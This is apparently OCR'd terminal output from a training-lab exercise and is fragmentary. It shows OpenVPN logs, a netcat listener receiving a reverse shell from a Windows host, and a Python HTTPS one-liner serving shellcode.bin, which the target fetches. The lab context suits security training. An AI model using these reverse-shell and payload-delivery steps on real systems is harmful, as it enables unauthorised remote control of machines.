 2024-08-01 20:35:29 Initialization Sequence Completed
2024-08-01 20:35:29 Data Channel: cipher 'AES-256-CBC', auth 'SHA512', peer-id: 2
2024-08-01 20:35:29 Timers: ping 5, ping-restart 120
2024-08-01 20:35:29 Protocol options: explicit-exit-notify 3
2024-08-01 20:38:26 Authenticate/Decrypt packet error: bad packet ID (may be a replay): [ #438 ] -- see
eplay-warnings
2024-08-01 20:38:26 Authenticate/Decrypt packet error: bad packet ID (may be a replay): [ #441 ] -- see
eplay-warnings
2024-08-01 20:38:26 Authenticate/Decrypt packet error: bad packet ID (may be a replay): [ #446 ] -- see
eplay-warnings
2024-08-01 20:38:26 Authenticate/Decrypt packet error: bad packet ID (may be a replay): [ #449 ] -- see
eplay-warnings
┌──(root㉿LAPTOP-1TO1HS75)-[~]
└─# nc -lvnp 5555
listening on [any] 5555 ...
connect to [10.14.79.125] from (UNKNOWN) [10.10.34.124] 50050
Microsoft Windows [Version 10.0.17763.1821]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Tools\CS Files>
State or Province Name (full name) [Some-State]:
Locality Name (eg, city) []:
Organization Name (eg, company) [Internet Widgits Pty Ltd]:
Organizational Unit Name (eg, section) []:
Common Name (e.g. server FQDN or YOUR name) []:
Email Address []:
┌──(hybcx㉿LAPTOP-1TO1HS75)-[~/tmp]
└─$ ls
calc.c calc-MSF.exe example.bin localhost.pem shell shell.c shellcode.bin thm thm.asm thm.o t
┌──(hybcx㉿LAPTOP-1TO1HS75)-[~/tmp]
└─$ python3 -c "import http.server, ssl;server_address=('0.0.0.0',443);httpd=http.server.HTTPServer(ser
ver_address,http.server.SimpleHTTPRequestHandler);httpd.socket=ssl.wrap_socket(httpd.socket,server_side
=True,certfile='localhost.pem',ssl_version=ssl.PROTOCOL_TLSv1_2);httpd.serve_forever()"
<string>:1: DeprecationWarning: ssl.wrap_socket() is deprecated, use SSLContext.wrap_socket()
10.10.34.124 - - [01/Aug/2024 20:56:22] "GET /shellcode.bin HTTP/1.1" 200 -
┌──(root㉿LAPTOP-1TO1HS75)-[~]
└─#
桌面 2